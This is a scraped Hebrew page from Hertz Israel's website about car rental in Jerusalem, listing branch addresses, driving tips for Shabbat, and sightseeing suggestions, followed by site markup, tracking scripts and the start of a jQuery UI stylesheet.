<p>חברת Hertz חורטת על דגלה את תודעת השירות ומשקיעה משאבים רבים כדי שלקוחותיה יוכלו להנות מהשירות הטוב ביותר שיאפשר להגשים חלומות, לטייל, לנסוע ולהנות מכל מה שיש לירושלים להציע. כל שנותר עכשיו הוא להשכיר רכב ולצאת לנסיעה!</p>
<p>&nbsp;</p>
<p>לבדיקת זמינות, מלאו את השדות בטופס למעלה</p>
<h3>כתובות הסניפים:</h3>
<p>&nbsp;</p>
<p>כתובת סניף 1:&nbsp;<a href="waze://?ll=31.775542,35.222284&amp;navigate=yes">המלך דוד 19, ירושלים</a></p>
<p>טלפון סניף 1: <a href="tel:026231351">02-6231351</a></p>
<p><br />
כתובת סניף 2: <a href="waze://?ll=31.79188943,35.21013145&amp;navigate=yes">ברנדיס 3,ירושלים</a></p>
<p>טלפון סניף 2: <a href="tel:025004147">02-5004147</a></p>
<p><iframe height="450" src="https://www.google.com/maps/embed?pb=!1m16!1m12!1m3!1d54264.93371216387!2d35.20424352168816!3d31.78252946923304!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!2m1!1z15TXqdeb16jXqiDXqNeb15Eg15TXqNelINeZ16jXldep15zXmded!5e0!3m2!1sen!2sil!4v1438610087371" frameborder="0" width="600" allowfullscreen="" style="border-top: 0px; border-right: 0px; border-bottom: 0px; border-left: 0px"></iframe></p>
<h2><strong><span style="color: #ffffff">שאלות תשובות בתחום השכרת רכב בירושלים</span></strong></h2>
<h3>איך להיערך נכון לקראת נהיגה בירושלים?</h3>
<p>בעיר פזורות תחנות דלק רבות לשירותכם אך עליכם לקחת בחשבון כי עצם היותה עיר קדושה, תחנות הדלק בשבתות וחגים תהיינה סגורות ולכן כדאי לתדלק את הרכב מבעוד מועד כדי להימנע מאי נעימות.</p>
<p>עוד כדאי לזכור כי נהיגה ברכבכם השכור אינה מותרת בכל הרחובות בשבתות וחגים לכן מומלץ לתכנן מבעוד מועד את מסלול הנסיעה כדי לא להתחבר לרחובות שבהם חל איסור על נהיגה בשבתות וחגים.</p>
<h3>האם ניתן להגיע עם רכב לכל המקומות בירושלים?</h3>
<p>כן, ברוב המקומות בירושלים ניתן להגיע עם רכב. העיר מציעה רשת כבישים מפותחת ותשתית תחבורתית. עם זאת, בשכונות הצפוניות והדרומיות של העיר ייתכן ויידרש להתמודד עם תנאי תנועה צפופים וחוסר במקומות חניה. כמו כן, כדאי לעקוב אחר הנחיות תעבורה באזורים התיירותיים של ירושלים כדי להנות מחווית נסיעה נוחה ובטוחה.</p>
<h3>איזה מידע כללי חשוב לדעת על ירושלים?</h3>
<p>✓ בשנת 2009 ביקרו בעיר כ- 2.6 מיליון תיירים לצד כ- 639 אלף מבקרים מישראל. <br />
✓ מנהיגי העולם ואנשים חשובים אשר מגיעים לבקר בארץ בוחרים גם הם ללון בירושלים. <br />
✓ ירושלים נכון לשנת 2014 מתגוררים בעיר כ- 800 אלף תושבים.<br />
✓ מזג האוויר האופייני בירושלים נע בין יבש וחם בעונת הקיץ ואילו בחורף קריר וגשום.</p>
<h3>מסלול טיול מומלץ עם רכב בירושלים</h3>
<p>בירושלים קיימות אטרקציות רבות ומגוונות לצד מסלולי טיול המתאימים לכל אדם ובכל הרכב. אחת ההצעות האטרקטיביות לסיור וטיול בעיר ירושלים היא סיור בעיר העתיקה. ניתן להתחיל את הטיול בביקור בכותל המערבי ולהמשיך לביקור בכנסיית הקבר הקדושה. ניתן גם לטייל בשוק העיר העתיקה ולרכוש סוחרות ופריטים אמנותיים.</p>
<p>לאחר סיור בשוק ניתן להמשיך למוזיאון ישראל ולטייל בגן החיות הבינלאומי. כמו כן, חשוב לבחון את מגבלות התעבורה באזורים אלו.</p>
<p>&nbsp;אם נשארו בכם כוחות וזמן, אל תוותרו על מספר אתרים חשובים הממוקמים בעיר:</p>
<p>כיפת הסלע &ndash; כיפת הזהב, העתיקה בעולם שנשארה במתכונתה המקורית.</p>
<p>מנהרות הכותל &ndash; הבנייה המחודשת של בית המקדש מימי רודוס, במנהרות הכותל התת קרקעיות, אשר עוברות תחת הרובע המוסלמי ומהוות את המשכו של הכותל המערבי.</p>
<p>מורשת נצרתית - את המסלול ניתן להתחיל בכנסיית גת שמנים, המקום אליו הגיע ישו לאחר הסעודה האחרונה והמקום בו נתפס והובא בפני הכהן הגדול. משם המשיכו אל כנסיית מריה מגדלנה &ndash; הכנסייה היפה בירושלים הנקראת על שמה של מריה מגדלנה תלמידתו של ישו.</p>             
   </p>
    
  </div>    
  </div>
  <!--row end-->
</div>


      
      
    <script>
        SearchParams.fromCountryValue='IS';SearchParams.fromStateValue='';SearchParams.toCountryValue='IS';SearchParams.toStateValue='';
    </script>



        <!-- Modal -->

        <div class="modal fade in modalStation" id="modal_window" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
            <div class="modal-dialog modal-custom-width" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"></button>
                        <div class="modal_header">
                            <div class="inner" id="title">
                                <p>פרטי תחנה</p>

                            </div>
                        </div>
                        <div class="modal_contant clearfix">
                            <div class="row">
                                <div class="col-xs-6 google_map">
                                    <iframe id="googleleMap" src="" width="100%" height="100%" frameborder="0" style="border: 0" allowfullscreen></iframe>
                                </div>
                                <div class="col-xs-6 bl_modal_right">
                                    <div class="first_bl">
                                        <p class="title"></p>
                                        <div class="clearfix "><span class="text_bold">כתובת:</span><span class="text_normal stationAddress"> </span></div>
                                        <div class="clearfix "><span class="text_bold">עיר:</span><span class="text_normal stationCity"></span></div>
                                        <div class="clearfix"><span class="text_bold">טלפון:</span><span class="text_normal stationPhone"></span></div>
                                        <div class="clearfix"><span class="text_bold">פקס:</span><span class="text_normal stationFax"></span></div>
                                    </div>
                                    <div class="last_bl">
                                        <p class="text_normal">שעות פעילות:</p>
                                        <div class="clearfix"><span class="text_title">יום א</span><span class='oHSunday'></span></div>
                                        <div class="clearfix"><span class="text_title">יום ב</span><span class='oHMonday'></span></div>
                                        <div class="clearfix"><span class="text_title">יום ג</span><span class='oHTuesday'></span></div>
                                        <div class="clearfix"><span class="text_title">יום ד</span><span class='oHWednesday'></span></div>
                                        <div class="clearfix"><span class="text_title">יום ה</span><span class='oHThursday'></span></div>
                                        <div class="clearfix"><span class="text_title">יום ו</span><span class='oHFriday'></span></div>
                                        <div class="clearfix"><span class="text_title">שבת</span><span class='oHSaturday'></span></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>



        <div class="modal modal_cust fade in" id="ageModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
            <div class="modal-dialog modal_wd" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"></button>
                        <div class="modal_header">
                            <div class="inner">
                                <p>שימו לב</p>
                            </div>
                        </div>
                        <div class="popup_contant clearfix">
                            <div class="popup_text">
                                <p id="agePopup_textIL">במידה והינך מתחת לגיל 25, יש להתקשר למרכז ההזמנות כדי להמשיך את ההזמנה, בטל': 03-6841000<br>
לחילופין, ניתן לשלוח לנו את פרטי ההשכרה ואנו ניצור עימך קשר במהלך יום העסקים הבא.</p>
                                <p id="agePopup_textAbroad"> בחלק מהמדינות בעולם יש הגבלות גיל שונות, בהתאם להשכרה המבוקשת. <br>  במידה והינך מתחת לגיל 25, יש להתקשר למרכז ההזמנות כדי להמשיך את ההזמנה, בטל': 03-6841000 <br> לחילופין, ניתן לשלוח לנו את פרטי ההשכרה ואנו ניצור עימך קשר במהלך יום העסקים הבא. <br></p>
                            </div>
                            <div class="popup_item">
                                <button class="btn btn-primary" type="submit" id="btnDoSearchFromPopUp">קבל הצעה</button>
                                <a href="https://www.hertz.co.il/he/ContactUs/.aspx" class="btn">פנייה לנציג</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="modal modal_cust fade in" id="2buttonModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
            <div class="modal-dialog modal_wd" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"></button>
                        <div class="modal_header">
                            <div class="inner" id="title">
                                <p>שימו לב</p>
                            </div>
                        </div>
                        <div class="popup_contant clearfix">
                            <div class="popup_text">
                                <p id="txtContent" class="defaultColor"></p>
                            </div>
                            <div class="popup_item">
                                <a href="#" class="btn btn1">ביטול</a>
                                <a href="#" class="btn btn2">המשך</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- End modal -->

        <footer>
            <div class="clearfix">
                <div class="footer_box pullTwo">
                    <div class="container">
                        <div class="social_bottom">
                            <a href="https://www.youtube.com/channel/UCuO11mc-cvuVErokkBOjkAg" target="_blank"><i aria-hidden="true" class="fa fa-youtube social"></i></a>
                            <a href="https://www.instagram.com/hertz_israel/" target="_blank"><i aria-hidden="true" class="icon-instagram social"></i></a>
                            <a href="https://www.facebook.com/hertz.il/" target="_blank"><i aria-hidden="true" class="fa fa-facebook social"></i></a>
                        </div>
                    </div>
                </div>

                

<div class="footer clearfix container">
    <div class="row hidden-xs">
        <ul class="col-sm-3 col-xs-6">
            <li>
                השכרת רכב באירופה</li>
            
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/Germany/.aspx" target="_self">השכרת רכב בגרמניה</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/Holland/.aspx" target="_self">השכרת רכב בהולנד</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/Austria/.aspx" target="_self">השכרת רכב באוסטריה</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/Italy/.aspx" target="_self">השכרת רכב באיטליה</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/Spain/.aspx" target="_self">השכרת רכב בספרד</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/France/.aspx" target="_self">השכרת רכב בצרפת</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/Switzerland/.aspx" target="_self">השכרת רכב בשוויץ</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/England/.aspx" target="_self">השכרת רכב באנגליה</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/portugal/.aspx" target="_self">השכרת רכב בפורטוגל</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/Crete/.aspx" target="_self">השכרת רכב בכרתים</a>
                    </li>
                
        </ul>
        <ul class="col-sm-3 col-xs-6">
            <li>
                השכרת רכב צפון אמריקה</li>
            
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/US/.aspx" target="_self">השכרת רכב בארה"ב</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/NewYork/.aspx" target="_self">השכרת רכב בניו יורק</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/Canada/.aspx" target="_self">השכרת רכב בקנדה</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/Florida/.aspx" target="_self">השכרת רכב בפלורידה</a>
                    </li>
                
        </ul>        
        <ul class="col-sm-3 col-xs-6">
            <li>
                שירותים נוספים</li>
            
                    <li>
                        <a href="https://www.hertz.co.il/he/AbroadRent/.aspx" target="_self">השכרת רכב בחו"ל</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/DomesticRent/.aspx" target="_self">השכרת רכב בארץ</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/Airport/.aspx" target="_self">השכרת רכב בנתב"ג</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/Tel-Aviv/.aspx" target="_self">השכרת רכב בתל אביב</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/Jerusalem/.aspx" target="_self">השכרת רכב בירושלים</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/Haifa-City/.aspx" target="_self">השכרת רכב בחיפה</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/Eilat/.aspx" target="_blank">השכרת רכב באילת</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/Netanya/.aspx" target="_self">השכרת רכב בנתניה</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/tiberias/.aspx" target="_self">השכרת רכב בטבריה</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/PrivateLeasing/.aspx" target="_parent">ליסינג פרטי</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/Leasing/.aspx" target="_self">ליסינג תפעולי</a>
                    </li>
                
                    <li>
                        <a href="https://www.autocenter.co.il" target="_blank">רכב יד שנייה</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/about/stations/.aspx" target="_self">רשימת סניפים</a>
                    </li>
                
        </ul>
        <ul class="col-sm-3 col-xs-6">
            <li>
                מידע נוסף
            </li>
            
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/Cancellation_Policy/general,379.aspx" target="_self">ביטול עסקה</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/IsraelContract/general,153.aspx" target="_self">תנאי חוזה השכרת רכב בישראל</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/InfoIsrael/.aspx" target="_self">מידע חשוב וחיוני להשכרות בארץ</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/InfoAbroad/.aspx" target="_self">מידע חשוב וחיוני להשכרות בחו"ל</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/OnlineCheckIn/general,137.aspx" target="_self">שירות Online Check-in</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/neverlost/general,138.aspx" target="_self">שירות GPS-Hertz Never Lost</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/Recommendation/.aspx" target="_self">המלצות שישדרגו לכם את הטיול</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/ContactUs/.aspx" target="_self">פנייה לנציג</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/Careerhertz/.aspx" target="_self">דרושים</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/elalFrequentFlyer/heb/index.html" target="_blank">שרות המרת נקודות אל-על</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/Sales_policy/.aspx" target="_blank">תקנון מבצע</a>
                    </li>
                
                    <li>
                        <a href="https://www.dollar-thrifty.co.il/he/AbroadRent/.aspx" target="_blank">לאתר Dollar Thrifty</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/Right_Of_Inspection/general,386.aspx" target="0">זכות העיון</a>
                    </li>
                
                    <li>
                        <a href="https://www.hertz.co.il/he/GoodToKnow/InfoIsrael/general,395.aspx" target="_self">נגישות</a>
                    </li>
                

        </ul>
    </div>
    <ul class="sixth_row mob_show">
        <li class="full-width"><span class="footer_heading">
            מידע נוסף</span></li>
        
                 
                <li><a href="https://www.hertz.co.il/he/GoodToKnow/Cancellation_Policy/general,379.aspx"  target="_self">ביטול עסקה</a></li>
                  
            
                 
                <li><a href="https://www.hertz.co.il/he/GoodToKnow/IsraelContract/general,153.aspx"  target="_self">תנאי חוזה השכרת רכב בישראל</a></li>
                  
            
                 
                <li><a href="https://www.hertz.co.il/he/GoodToKnow/InfoIsrael/.aspx"  target="_self">מידע חשוב וחיוני להשכרות בארץ</a></li>
                  
            
                 
                <li><a href="https://www.hertz.co.il/he/GoodToKnow/InfoAbroad/.aspx"  target="_self">מידע חשוב וחיוני להשכרות בחו"ל</a></li>
                  
            
                 
                <li><a href="https://www.hertz.co.il/he/GoodToKnow/OnlineCheckIn/general,137.aspx"  target="_self">שירות Online Check-in</a></li>
                  
            
                 
                <li><a href="https://www.hertz.co.il/he/GoodToKnow/neverlost/general,138.aspx"  target="_self">שירות GPS-Hertz Never Lost</a></li>
                  
            
                 
                <li><a href="https://www.hertz.co.il/he/GoodToKnow/Recommendation/.aspx"  target="_self">המלצות שישדרגו לכם את הטיול</a></li>
                  
            
                 
                <li><a href="https://www.hertz.co.il/he/ContactUs/.aspx"  target="_self">פנייה לנציג</a></li>
                  
            
                 
                <li><a href="https://www.hertz.co.il/he/Careerhertz/.aspx"  target="_self">דרושים</a></li>
                  
            
                 
                <li><a href="https://www.hertz.co.il/elalFrequentFlyer/heb/index.html"  target="_blank">שרות המרת נקודות אל-על</a></li>
                  
            
                 
                <li><a href="https://www.hertz.co.il/he/GoodToKnow/Sales_policy/.aspx"  target="_blank">תקנון מבצע</a></li>
                  
            
                 
                <li><a href="https://www.dollar-thrifty.co.il/he/AbroadRent/.aspx"  target="_blank">לאתר Dollar Thrifty</a></li>
                  
            
                 
                <li><a href="https://www.hertz.co.il/he/GoodToKnow/Right_Of_Inspection/general,386.aspx"  target="0">זכות העיון</a></li>
                  
            
                 
                <li><a href="https://www.hertz.co.il/he/GoodToKnow/InfoIsrael/general,395.aspx"  target="_self">נגישות</a></li>
                  
            
    </ul>
</div>
<div class="copyright-content">
      קשר רנט א קאר בע"מ זכיינית הרץ בישראל     ©  כל הזכויות שמורות Hertz 2017 ישראל     
    <a target="_blank" href="https://www.hertz.co.il/he/GoodToKnow/Privacy_Policy/.aspx ">מדיניות פרטיות</a>
    <br class="visible-xs" />
    <a class="eWave pullOposite" href="https://www.ewave.co.il/" title="הרץ" target="_blank">
        <img alt="foot_icon" src="images/foot_icon.png" alt="Ewave">
        A site by</a>
</div>

            </div>
        </footer>
    </div>

    <script src="https://www.hertz.co.il/js/lazysizes.min.js" type="text/javascript" async></script>
    <script src="https://www.hertz.co.il/js/jquery-ui.min.js" type="text/javascript"></script>
    
    <script src="https://www.hertz.co.il/js/datepicker-he.min.js" type="text/javascript"></script>
    

    <script src="https://www.hertz.co.il/js/bootstrap.min.js" type="text/javascript"></script>
    <script src="https://www.hertz.co.il/js/jquery.h5validate.min.js" type="text/javascript"></script>
    <script src="https://www.hertz.co.il/js/jquery.sumoselect.min.js" type="text/javascript"></script>
    <script src="https://www.hertz.co.il/js/jquery.flexslider.min.js?v=1" type="text/javascript"></script>
    <script src="https://www.hertz.co.il/js/owl.carousel.min.js" type="text/javascript"></script>

    <script src="https://www.hertz.co.il/js/custom.min.js?v=240702" type="text/javascript"></script>
    <script src="https://www.hertz.co.il/js/main.min.js?v=221006" type="text/javascript"></script>


    <script>
        $(window).load(function () {
            $('.flexslider').flexslider({
                rtl: true
            });
        });
    </script>
    
    
    <script type="text/javascript">
        /* <![CDATA[ */
        var google_conversion_id = 1019098228;
        var google_conversion_label = "zWX0CMTTyQQQ9Oj45QM";
        var google_custom_params = window.google_tag_params;
        var google_remarketing_only = true;
    /* ]]> */
    </script>
    <script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
    </script>

    <noscript>
        <div style="display: inline;">
            <img height="1" width="1" style="border-style: none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1019098228/?value=0&amp;label=zWX0CMTTyQQQ9Oj45QM&amp;guid=ON&amp;script=0" />
        </div>
    </noscript>
   <!-- https://www.hertz.co.il/he/GoodToKnow/Jerusalem/.aspx -->
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.hertz.co.il/Bundles/_Css?v=qqbBQHL56Oe3QrGst34dDksbSWUfJd_HapuizCtY3Rc1
body_size: 374350
content:
/* Minification failed. Returning unminified contents.
(23,199): run-time error CSS1062: Expected semicolon or closing curly-brace, found '.'
(23,25746): run-time error CSS1030: Expected identifier, found ','
(23,25763): run-time error CSS1031: Expected selector, found ')'
(23,25763): run-time error CSS1025: Expected comma or open brace, found ')'
(23,41504): run-time error CSS1030: Expected identifier, found ','
(23,41521): run-time error CSS1031: Expected selector, found ')'
(23,41521): run-time error CSS1025: Expected comma or open brace, found ')'
(24,29120): run-time error CSS1030: Expected identifier, found 'not('
(24,29120): run-time error CSS1031: Expected selector, found 'not('
(24,29120): run-time error CSS1025: Expected comma or open brace, found 'not('
 */
/*! jQuery UI - v1.12.0 - 2016-07-08
* http://jqueryui.com
* Includes: core.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, draggable.css, resizable.css, progressbar.css, selectable.css, selectmenu.css, slider.css, sortable.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?bgShadowXPos=&bgOverlayXPos=&bgErrorXPos=&bgHighlightXPos=&bgContentXPos=&bgHeaderXPos=&bgActiveXPos=&bgHoverXPos=&bgDefaultXPos=&bgShadowYPos=&bgOverlayYPos=&bgErrorYPos=&bgHighlightYPos=&bgContentYPos=&bgHeaderYPos=&bgActiveYPos=&bgHoverYPos=&bgDefaultYPos=&bgShadowRepeat=&bgOverlayRepeat=&bgErrorRepeat=&bgHighlightRepeat=&bgContentRepeat=&bgHeaderRepeat=&bgActiveRepeat=&bgHoverRepeat=&bgDefaultRepeat=&iconsHover=url(%22images%2Fui-icons_555555_256x240.png%22)&iconsHighlight=url(%22images%2Fui-icons_777620_256x240.png%22)&iconsHeader=url(%22images%2Fui-icons_444444_256x240.png%22)&iconsError=url(%22images%2Fui-icons_cc0000_256x240.png%22)&iconsDefault=url(%22images%2Fui-icons_777777_256x240.png%22)&iconsContent=url(%22images%2Fui-icons_444444_256x240.png%22)&iconsActive=url(%22images%2Fui-icons_ffffff_256x240.png%22)&bgImgUrlShadow=&bgImgUrlOverlay=&bgImgUrlHover=&bgImgUrlHighlight=&bgImgUrlHeader=&bgImgUrlError=&bgImgUrlDefault=&bgImgUrlContent=&bgImgUrlActive=&opacityFilterShadow=Alpha(Opacity%3D30)&opacityFilterOverlay=Alpha(Opacity%3D30)&opacityShadowPerc=30&opacityOverlayPerc=30&iconColorHover=%23555555&iconColorHighlight=%23777620&iconColorHeader=%23444444&iconColorError=%23cc0000&iconColorDefault=%23777777&iconColorContent=%23444444&iconColorActive=%23ffffff&bgImgOpacityShadow=0&bgImgOpacityOverlay=0&bgImgOpacityError=95&bgImgOpacityHighlight=55&bgImgOpacityContent=75&bgImgOpacityHeader=75&bgImgOpacityActive=65&bgImgOpacityHover=75&bgImgOpacityDefault=75&bgTextureShadow=flat&bgTextureOverlay=flat&bgTextureError=flat&bgTextureHighlight=flat&bgTextureContent=flat&bgTextureHeader=flat&bgTextureActive=flat&bgTextureHover=flat&bgTextureDefault=flat&cornerRadius=3px&fwDefault=normal&ffDefault=Arial%2CHelvetica%2Csans-serif&fsDefault=1em&cornerRadiusShadow=8px&thicknessShadow=5px&offsetLeftShadow=0px&offsetTopShadow=0px&opacityShadow=.3&bgColorShadow=%23666666&opacityOverlay=.3&bgColorOverlay=%23aaaaaa&fcError=%235f3f3f&borderColorError=%23f1a899&bgColorError=%23fddfdf&fcHighlight=%23777620&borderColorHighlight=%23dad55e&bgColorHighlight=%23fffa90&fcContent=%23333333&borderColorContent=%23dddddd&bgColorContent=%23ffffff&fcHeader=%23333333&borderColorHeader=%23dddddd&bgColorHeader=%23e9e9e9&fcActive=%23ffffff&borderColorActive=%23003eff&bgColorActive=%23007fff&fcHover=%232b2b2b&borderColorHover=%23cccccc&bgColorHover=%23ededed&fcDefault=%23454545&borderColorDefault=%23c5c5c5&bgColorDefault=%23f6f6f6
* Copyright jQuery Foundation and other contributors; Licensed MIT */.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after,.ui-helper-clearfix:before{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url([data-uri])}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-active,.ui-menu .ui-state-focus{/*margin:-1px*/}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}button.ui-button::-moz-focus-inner,input.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup>.ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup>.ui-controlgroup-item.ui-visual-focus,.ui-controlgroup>.ui-controlgroup-item:focus{z-index:9999}.ui-controlgroup-vertical>.ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label+.ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label+.ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc(100% - 2.4em)}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-next span,.ui-datepicker .ui-datepicker-prev span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane 